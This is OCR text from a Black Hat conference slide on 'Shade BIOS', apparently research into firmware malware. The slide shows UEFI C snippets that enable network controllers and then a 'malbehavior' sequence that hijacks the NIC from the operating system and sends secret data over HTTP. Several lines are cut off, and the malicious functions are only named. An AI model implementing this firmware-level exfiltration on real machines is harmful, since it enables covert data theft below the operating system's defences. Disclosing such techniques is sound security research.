 black hat
BRIEFINGS
Device Independence of Shade BIOS
VOID
EFIAPI
EnableBIOSNetworkSettings(
IN EFI_HANDLE *NetworkDeviceHandles,
IN UINTN NetworkDeviceHandlesCount
)
{
for(UINTN i=0; i<NetworkDeviceHandlesCount; i++) {
gBS->ConnectController(
NetworkDeviceHandles[i],
NULL,
NULL,
TRUE
);
}
}
NO direct access to I/O !
// ----- Enter Shade BIOS malbehavior -----
ShadeBiosEnter();
HijackNicFromOS();
HttpInit();
HttpSend((VOID*)SecretData, SecretDataLen);
ShadeBiosExit();
// ----- Exit Shade BIOS malbehavior -----
EFI_HTTP_CONFIG_DATA ConfigData;
ConfigData.HttpVersion = HttpVer
ConfigData.TimeOutMillisec = 0;
ConfigData.LocalAddressIsIPv6 = FALSE;
ConfigData.AccessPoint.IPv4Node = &Ipv4No
Status = gHttpProtocol->Configure(
gHttpProtocol,
&ConfigData
);
Status = gHttpProtocol->Request(
gHttpProtocol,
&RequestToken
);
Print(L"HttpProtocol->Request sent %r\r\
while(!gRequestCallbackComplete) {
WaitForCompletion();
}
Works with the
same code!
Endeavor
EPSON
#BHUSA @BlackHatEvents